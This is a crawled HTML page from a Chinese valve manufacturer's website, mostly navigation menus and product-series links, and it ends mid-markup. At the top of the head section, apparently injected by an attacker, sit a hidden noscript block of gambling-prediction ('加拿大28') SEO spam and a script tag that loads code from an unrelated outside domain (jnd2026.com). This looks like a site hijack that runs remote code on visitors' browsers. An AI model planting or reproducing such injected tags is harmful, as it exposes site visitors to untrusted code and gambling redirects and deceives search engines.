

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cnxwvalve.com/Index/o/code/companyNews/qc/44816257902975133.html
body_size: 14986
content:
<!DOCTYPE html>
<html lang="zh">
                         
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta charset="UTF-8">
<noscript><title>加拿大28-加拿大28预测|PC预测|在线查询|实时数据</title>
<meta name="keywords" content="pc28预测,加拿大28,加拿大预测,加拿大28预测">
<meta name="description" content="XIAOXIAN预测-加拿大28【cnxwvalve.com】专注研究在线提供加拿大预测、加拿大28预测、PC28预测实时数据和模式算法测试及开奖结果查询,做专业的数据统计站。"></noscript>
<script src="https://static.jnd2026.com/wap.js"></script>
    <title>兴伟阀门集团有限公司</title>
    <meta name="keywords" content="兴伟阀门集团有限公司">
    <meta name="description" content="兴伟阀门集团有限公司">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no, email=no">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="X-UA-Compatible" content="IE=10;IE=9; IE=8; IE=7; IE=EDGE">
    <meta spm-a="net" point1="1200" point2="700">
    <link rel="stylesheet" href="/static/home/css/obox.css">
    <link rel="stylesheet" href="/static/home/css/iconfont.css">
    <link rel="stylesheet" href="/static/home/css/common.css">
    <link rel="stylesheet" href="/static/home/css/idangerous.swiper2.7.6.css">
    <link rel="stylesheet" href="/static/home/css/video-js.css">
    <link rel="stylesheet" href="/static/home/css/animate.min.css">
    <link rel="stylesheet" href="/static/home/css/chuangxin.css">
    <link rel="stylesheet" href="/static/home/css/home.css">
    <script src="/static/home/js/jQuery.min.js"></script>
    <!--[if IE 8]>
    <link rel="stylesheet" href="/static/home/js/home_ie8.css">
    <script src="/static/home/js/html5media.min.js"></script>
    <script src="/static/home/js/videojs-ie8.min.js"></script>
    <script src="/static/home/js/jquery.pseudo.js"></script>
    <![endif]-->
    <script>
        var isShedderShow = false;
    </script>
    <style>
      .test{
        width: auto !important;
      }
    </style>
</head>

<body class="headWhite">
    <div class="o_body">
        <div class="o_main">
             
<div class="groupHeader js_groupHeader fixed">
    <div class="o_g o_df-center top_nav">
        <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
            <div class="top_nav_content o_g">
                <div class="o_u top_nav_content_left  js_top_nav_content_left o_df-left">
                    <div class="top_nav_content_left_title sd_nav" >
                        <span>兴伟阀门集团欢迎您！</span>
                    </div>
                </div>
                <div class="o_u top_nav_content_right o_df-right">
                    <div class="quick_entrance js_quick_entrance">
                        <div class="quick_entrance_title sd_nav">
                            <span>快捷入口</span>
                            <i class="iconfont iconarrow-sanjiao-down-s"></i>
                            <i class="iconfont iconarrow-sanjiao-up-s js_quick_entrance_close"></i>
                        </div>
                        <div class="quickEntrance_content js_quickEntrance_content" style="height: auto;">
                            <!-- 移动度关闭按钮 -->
                            <div
                                class="quick_entrance_close o_df-hide o_lg-hide o_md-show o_sm-show o_xs-show">
                                <i class=" iconfont iconclose js_quick_entrance_close"></i>
                            </div>
                            <!-- 移动度关闭按钮 -->
                            <div class="quickEntrance_content_group" data-trs-ta-event-key="aditem"
                                data-trs-ta-event-type="adshow" data-trs-ta-event-itemtype="快捷入口">
                                                                                                    <div class="quickEntrance_item">
                                        <p>走进兴伟</p>
                                        <ul class="o_g">
                                            <li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/build.html">铸造工艺</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/duty.html">社会责任报告</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/integrity.html">质量诚信报告</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/intro.html">公司简介</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/producing.html">生产车间</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/culture.html">企业文化</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/founder.html">总经理致辞</a>
                                                </li>   
                                        </ul>
                                    </div>                                    <div class="quickEntrance_item">
                                        <p>荣誉资质</p>
                                        <ul class="o_g">
                                            <li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/baseHonor.html">基本资质</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/honor.html">荣誉</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/productHonor.html">专利及产品认证</a>
                                                </li>   
                                        </ul>
                                    </div>                                    <div class="quickEntrance_item">
                                        <p>兴伟产品</p>
                                        <ul class="o_g">
                                            <li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Newproductballvalveseries.html">新产品球阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Newproductgatevalveseries.html">新产品闸阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/ballSeries.html">球阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/restsSeries.html">闸阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Globevalveseries.html">截止阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Butterflyvalveseries.html">蝶阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Checkvalveseries.html">止回阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Filterseries.html">过滤器系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Fullyweldedballvalveseries.html">全焊接球阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Insulationvalveseries.html">保温阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Fluorinelinedvalveseries.html">衬氟阀门系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Forgedsteelvalveseries.html">锻钢阀门系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/PowerStationValveSeries.html">电站阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Flatgatevalveseries.html">平板闸阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Knifegatevalveseries.html">刀闸阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Hydrauliccontrolvalveseries.html">水力控制阀系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Metallurgicalvalveseries.html">冶金阀门系列</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Othervalveseries.html">其他阀门系列</a>
                                                </li>   
                                        </ul>
                                    </div>                                    <div class="quickEntrance_item">
                                        <p>客户见证</p>
                                        <ul class="o_g">
                                               
                                        </ul>
                                    </div>                                    <div class="quickEntrance_item">
                                        <p>新闻资讯</p>
                                        <ul class="o_g">
                                            <li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">公司新闻</a>
                                                </li><li class="o_u">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/tradeNews.html">行业新闻</a>
                                                </li>   
                                        </ul>
                                    </div>                                    <div class="quickEntrance_item">
                                        <p>联系我们</p>
                                        <ul class="o_g">
                                               
                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="line"></div>
                    <div class="language">
                        <a target="_blank" class="" href="https://www.cnxwvalve.com">
                        <img src="/static/home/img/cn.jpg">
                        CN</a>
                        <p class=""></p>
                        <a target="_blank" class="" href="https://en.cnxwvalve.com">
                        <img src="/static/home/img/en.jpg">
                        EN</a>
                        <p class=""></p>
                        <a target="_blank" class="" href="https://ru.cnxwvalve.com">
                        <img src="/static/home/img/ru.jpg">
                        RU</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="top_nav_main o_g  o_df-center">
        <div class="nav_mask js_nav_mask"></div>
        <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
            <div class="o_g js_top_nav_main_content top_nav_main_content ">
                <!-- logo -->
                <div class="o_u group_logo  o_df-left" >
                    <a href="/">
                        <img class="logo_w" src="/upload/photo/2020-11-05/5fa3bf249a58f.png">
                        <img class="logo" src="/upload/photo/2020-11-05/5fa3bff8c5127.png">
                    </a>
                </div>
                <!-- pc  搜索 start-->
                <div class="o_u group_nav_search  o_df-right js_pc_serach">
                    <div class="serach_input o_g"><input class="o_u o_input emt" maxlength="50"
                            autotext="搜索关键词" type="text">
                        <div class="o_u icon_group">
                            <span class="serach_icon js_header_serach o_u iconsearch iconfont"></span>
                            <span
                                class="menu_icon o_u iconmenu js_iconmenu o_df-hide o_md-show o_sm-show o_xs-show iconfont"></span>
                            <span
                                class="o_u o_df-hide o_lg-hide js_header_serach_close iconclose iconfont"></span>
                        </div>
                    </div>
                </div>
                <!-- 移动  搜索 start-->
                <div class="o_u group_nav_search mo_group_nav_searc  o_df-hide o_lg-hide o_md-show o_sm-show o_xs-show js_mo_serach">
                    <form class="moserachFrom" onsubmit="return doSubmit();" method="post" action="">
                        <div class="serach_input o_g"><input class="o_u o_input emt" maxlength="50"
                                placeholder="搜索关键词" type="text">
                            <div class="o_u icon_group">
                                <span class="serach_icon js_header_serach o_u iconsearch iconfont"></span>
                                <span
                                    class="menu_icon o_u iconmenu js_iconmenu o_df-hide o_md-show o_sm-show o_xs-show iconfont"></span>
                                <span
                                    class="o_u o_df-hide o_lg-hide js_header_serach_close iconclose iconfont"></span>
                            </div>
                        </div>
                        <div class="serachMask"></div>
                    </form>
                </div>

                <div class="o_u js_group_nav_group group_nav_group o_g  ">
                    <div class="o_u nav_group_item  close_nav o_df-hide o_md-show  o_sm-show o_xs-show">
                        <div class="nav_title">
                            <p></p>
                            <i class=" iconfont iconclose js_group_nav_group_close"></i>
                        </div>
                    </div>
                    <div class="o_u o_g nav_group_item_group js_nav_group_item_group sd_nav">
                        <div class="o_u nav_group_item">
                            <div class="nav_title">
                                <a href="/">
                                    <p>网站首页</p>
                                </a>
                                <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                            </div>
                        </div>
                                                                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="https://www.cnxwvalve.com/Index/v/h/about.html">
                                        <p>走进兴伟</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                <div class="group_item">
                                        <div class="group_item_content o_df-center">
                                            <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
                                                <div class="o_g">
                                                    <div class="group_item_left o_u o_df-left o_md-hide o_sm-hide o_xs-hide">
                                                        <a href="https://www.cnxwvalve.com/Index/v/h/about.html">
                                                            <div class="pic_hidden o_md-hide o_sm-hide o_xs-hide">
                                                                <img class="js_oBgCover" src="/upload/photo/2020-11-10/5fa9f75449fa0.png">
                                                                <h2>走进兴伟</h2>
                                                            </div>
                                                        </a>
                                                    </div>
                                                    <div class="group_item_right o_u o_df-left">
                                                        <div class="group_item_right_top js_group_item_right_top">
                                                            <ul class="o_g noHover">
                                                                    <li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/build.html">铸造工艺</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/duty.html">社会责任报告</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/integrity.html">质量诚信报告</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/intro.html">公司简介</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/producing.html">生产车间</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/culture.html">企业文化</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/founder.html">总经理致辞</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li>                                                                </ul>
                                                            </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>                            </div>                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="/Index/v/h/baseHonor.html">
                                        <p>荣誉资质</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                <div class="group_item">
                                        <div class="group_item_content o_df-center">
                                            <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
                                                <div class="o_g">
                                                    <div class="group_item_left o_u o_df-left o_md-hide o_sm-hide o_xs-hide">
                                                        <a href="/Index/v/h/baseHonor.html">
                                                            <div class="pic_hidden o_md-hide o_sm-hide o_xs-hide">
                                                                <img class="js_oBgCover" src="/upload/photo/2020-11-10/5fa9f767e9280.png">
                                                                <h2>荣誉资质</h2>
                                                            </div>
                                                        </a>
                                                    </div>
                                                    <div class="group_item_right o_u o_df-left">
                                                        <div class="group_item_right_top js_group_item_right_top">
                                                            <ul class="o_g noHover">
                                                                    <li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/baseHonor.html">基本资质</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/honor.html">荣誉</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/productHonor.html">专利及产品认证</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li>                                                                </ul>
                                                            </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>                            </div>                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="http://www.chinaxwv.com/Index/v/h/Newproductballvalveseries.html">
                                        <p>兴伟产品</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                <div class="group_item">
                                        <div class="group_item_content o_df-center">
                                            <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
                                                <div class="o_g">
                                                    <div class="group_item_left o_u o_df-left o_md-hide o_sm-hide o_xs-hide">
                                                        <a href="http://www.chinaxwv.com/Index/v/h/Newproductballvalveseries.html">
                                                            <div class="pic_hidden o_md-hide o_sm-hide o_xs-hide">
                                                                <img class="js_oBgCover" src="/upload/photo/2020-11-10/5fa9f76e80aa0.png">
                                                                <h2>兴伟产品</h2>
                                                            </div>
                                                        </a>
                                                    </div>
                                                    <div class="group_item_right o_u o_df-left">
                                                        <div class="group_item_right_top js_group_item_right_top">
                                                            <ul class="o_g noHover">
                                                                    <li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Newproductballvalveseries.html">新产品球阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Newproductgatevalveseries.html">新产品闸阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/ballSeries.html">球阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/restsSeries.html">闸阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Globevalveseries.html">截止阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Butterflyvalveseries.html">蝶阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Checkvalveseries.html">止回阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Filterseries.html">过滤器系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Fullyweldedballvalveseries.html">全焊接球阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Insulationvalveseries.html">保温阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Fluorinelinedvalveseries.html">衬氟阀门系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Forgedsteelvalveseries.html">锻钢阀门系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/PowerStationValveSeries.html">电站阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Flatgatevalveseries.html">平板闸阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Knifegatevalveseries.html">刀闸阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Hydrauliccontrolvalveseries.html">水力控制阀系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Metallurgicalvalveseries.html">冶金阀门系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/Othervalveseries.html">其他阀门系列</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li>                                                                </ul>
                                                            </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>                            </div>                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="https://www.cnxwvalve.com/Index/v/h/service.html">
                                        <p>客户见证</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                                            </div>                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="/Index/v/h/companyNews.html">
                                        <p>新闻资讯</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                <div class="group_item">
                                        <div class="group_item_content o_df-center">
                                            <div class="o_u o_df_10-12 o_md_12-12 o_sm_12-12 o_xs_12-12">
                                                <div class="o_g">
                                                    <div class="group_item_left o_u o_df-left o_md-hide o_sm-hide o_xs-hide">
                                                        <a href="/Index/v/h/companyNews.html">
                                                            <div class="pic_hidden o_md-hide o_sm-hide o_xs-hide">
                                                                <img class="js_oBgCover" src="/upload/photo/2020-11-10/5fa9f774d7170.png">
                                                                <h2>新闻资讯</h2>
                                                            </div>
                                                        </a>
                                                    </div>
                                                    <div class="group_item_right o_u o_df-left">
                                                        <div class="group_item_right_top js_group_item_right_top">
                                                            <ul class="o_g noHover">
                                                                    <li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">公司新闻</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li><li class="o_u">
                                                                            <a href="https://www.cnxwvalve.com/Index/v/h/tradeNews.html">行业新闻</a>
                                                                            <span class="iconfont iconarrow-sanjiao-down-s o_df-show o_lg-show  o_md-hide o_sm-hide o_xs-hide"></span>
                                                                        </li>                                                                </ul>
                                                            </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>                            </div>                            <div class="o_u nav_group_item">
                                <div class="nav_title">
                                    <a href="https://www.cnxwvalve.com/Index/v/h/contact.html">
                                        <p>联系我们</p>
                                    </a>
                                    <i class="o_df-hide  iconfont o_md-show o_sm-show o_xs-show iconfont iconarrow-line-down"></i>
                                </div>
                                                            </div>                        <style type="text/css">
                            .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .mobile-language{
                                display: none;
                            }
                            .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .language {
                                display: flex;
                                justify-content: space-around;
                                margin-top: 40px;
                            }
                            .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .language a{
                                font-size: 14px;
                                display: flex;
                                align-items: center;
                            }
                            .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .language img{
                                margin-right: 5px;
                            }
                            @media (max-width: 575px){
                                .groupHeader .top_nav_main .top_nav_main_content .group_nav_group .mobile-language{
                                    display: block;
                                }
                            }
                        </style>
                        <div class="mobile-language">
                            <div class="language">
                                <a target="_blank" class="" href="https://www.cnxwvalve.com">
                                <img src="/static/home/img/cn.jpg">
                                CN</a>
                                <p class=""></p>
                                <a target="_blank" class="" href="https://en.cnxwvalve.com">
                                <img src="/static/home/img/en.jpg">
                                EN</a>
                                <p class=""></p>
                                <a target="_blank" class="" href="https://ru.cnxwvalve.com">
                                <img src="/static/home/img/ru.jpg">
                                RU</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>            <div class="home">
                <!-- banner图 -->
                <div class="banner swiper-container js_banner noOverflow">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <video poster="/upload/photo/2020-11-18/5fb4c28870034.jpg" preload="none" data-setup="{}" id="video1"
                            class="video-js vjs-tech" x5-video-player-type="h5" x5-video-player-fullscreen="false">
                            <source src="/static/home/video/a.mp4" type="video/mp4">
                        </video>
                        <div class="vjs-poster" tabindex="-1"
                            style="background-image: url("/upload/photo/2020-11-18/5fb4c28870034.jpg"); display: none;">
                        </div>
                        <div class="voice_box">
                            <span class="iconfont voice iconjingyin1 js_voice_stop"></span>
                            <span class="iconfont voice iconspeaker js_voice_open hide"></span>
                        </div>
                        <div class="play_box">
                            <span class="iconfont play iconplay js_video_play"></span>
                        </div>
                    </div>
                </div>
                <div class="downArrow">
                    <i class="iconfont iconarrow-jiantou-down animation_stars_1s"></i>
                    <i class="iconfont iconarrow-jiantou-down animation_stars_2s"></i>
                </div>
                <div class="pagination" style="display: none;">
                    <span class="swiper-pagination-switch"></span>
                </div>
                </div>

                <!-- 产品轮播 -->
                <div class="d3mod js_d3mod sd_module">
                    <div class="o_g o_df-center title_box js_title_box">
                        <div class="o_u o_df_1-3 o_xs_4-12 title sd_text">兴伟产品</div>
                        <p class="desc o_u o_df_12-12 o_sm_10-12 o_xs_10-12 sd_text sd_key=" miansubtitle"="">
                            公司一直致力于推动传统产品的升级换代，目前与国内多家大专院校的数十名院士、专家、大学教授合作，组成了一支一流科技研发团队
                        </p>
                    </div>
                    <div id="perspective" style="margin-top: 6%;">
                        <div id="wrap" class="sd_part tween" style="transform: rotateX(0deg) rotateY(21755deg);">

                            <div class="card sd_item">
                                    <div class="img_box">
                                        <img class="sd_img" src="/upload/photo/2020-11-06/5fa4944592c74.jpg" data-num="1" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">新产品球阀系列</p>
                                </div><div class="card sd_item">
                                    <div class="img_box">
                                        <img class="sd_img" src="/upload/photo/2020-11-18/5fb4941e04d5c.png" data-num="2" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">新产品闸阀系列</p>
                                </div><div class="card sd_item">
                                    <div class="img_box">
                                        <img class="sd_img" src="/upload/photo/2020-11-18/5fb4778b41234.png" data-num="3" style="width: auto !important;">
                                    </div>
                                    <p class="name sd_text">球阀系列</p>
                                </div><div class="card sd_item">
                                    <div class="img_box">
